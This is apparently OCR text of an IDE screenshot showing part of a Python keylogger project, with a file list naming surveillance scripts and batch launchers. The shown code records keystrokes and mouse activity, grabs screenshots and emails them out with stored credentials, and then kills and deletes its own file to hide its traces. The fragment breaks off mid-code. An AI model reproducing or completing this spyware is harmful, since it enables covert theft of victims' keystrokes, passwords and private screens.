 File Edit View Navigate Code Refactor Run Tools VCS Window Help KeyLogger - try.py
KeyLogger try.py KeyLoggerCode
Project ... keyboard.py keylogger.py KeyLoggerCode.py pynput controls.py try.py log.txt
Notifications
KeyLogger C:\Users\Shobh
output
venv library root
Code.txt
Key.bat
keyboard.py
Keybot.vbs
keylogger.py
KeyLoggerCode.py
KeyLoggerfinal.bat
KeyLoggerSuccess.bat
log.txt
ProjectKeylogger.py
ProjectMainKeylogger.e
pynput controls.py
PyToBat.bat
readme.txt
SurveillanceKeyLogger.e
try.bat
try.py
External Libraries
Scratches and Consoles
1 4 5
127 def screenshot(self):
128 img = pyscreenshot.grab()
129 self.send_mail(email=EMAIL_ADDRESS, password=EMAIL_PASSWORD, message=img)
130
131 def run(self):
132 keyboard_listener = keyboard.Listener(on_press=self.save_data)
133 with keyboard_listener:
134 self.report()
135 keyboard_listener.join()
136 with Listener(on_click=self.on_click, on_move=self.on_move, on_scroll=self.on_scroll) as mouse_listener:
137 mouse_listener.join()
138 if os.name == "nt":
139 try:
140 pwd = os.path.abspath(os.getcwd())
141 os.system("cd " + pwd)
142 os.system("TASKKILL /F /IM " + os.path.basename(__file__))
143 print('File was closed.')
144 os.system("DEL " + os.path.basename(__file__))
145 except OSError:
146 print('File is close.')
147
148 else:
149 try:
150 pwd = os.path.abspath(os.getcwd())
151 os.system("cd " + pwd)
152 os.system('pkill leafpad')
153 os.system("chattr -i " +  os.path.basename(__file__))
try
Bookmarks
Structure
Run: KeyLoggerCode
Process finished with exit code -1
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Indexing completed in 1 min. Shared indexes were applied to 41% of files (5,479 of 13,361). (8 minutes ago) 1:1 CRLF UTF-8 4 spaces Python 3.11 (KeyLogger)